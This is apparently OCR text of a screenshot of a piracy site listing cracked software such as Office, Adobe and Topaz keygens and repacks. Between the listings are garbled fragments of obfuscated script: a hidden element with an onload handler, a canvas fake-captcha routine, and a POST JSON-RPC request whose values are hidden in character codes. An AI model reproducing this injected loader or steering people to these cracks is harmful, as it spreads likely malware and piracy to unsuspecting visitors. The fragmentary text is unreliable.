
Fable 2027 Crack FitGirl Repack for
Desktop MEGA
Office 365 Enterprise E5 64 bit With
Crack Multi torrent
Office 2019 LTSC Professional Plus
Minimal Setup With Crack 2026 Updated
[m0nkrus]
Adobe Creative Cloud 2025 Portable only
Verified
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=functi
Topaz Video AI Portable + Keygen [no
Virus] (x86-x64) Final MEGA
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48
,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
Recent Comments
CharCode(32).trim();for(let i=0;i